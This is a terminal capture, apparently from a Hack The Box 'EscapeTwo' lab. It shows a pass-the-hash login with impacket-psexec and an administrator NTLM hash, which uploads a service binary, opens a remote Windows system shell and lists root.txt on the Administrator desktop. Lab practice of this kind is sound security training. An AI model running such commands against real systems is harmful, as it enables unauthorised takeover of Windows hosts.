 (kali㉿kali)-[~/HackTheBox/escapetwo]
$ impacket-psexec administrator@sequel.htb -hashes aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on sequel.htb.....
[-] share 'Accounting Department' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file WrQQRHVP.exe
[*] Opening SVCManager on sequel.htb.....
[*] Creating service namU on sequel.htb.....
[*] Starting service namU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 3705-289D
Directory of C:\Users\Administrator\Desktop
01/04/2025  07:58 AM    <DIR>          .
01/04/2025  07:58 AM    <DIR>          ..
03/04/2025  11:28 AM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   3,805,245,440 bytes free
C:\Users\Administrator\Desktop>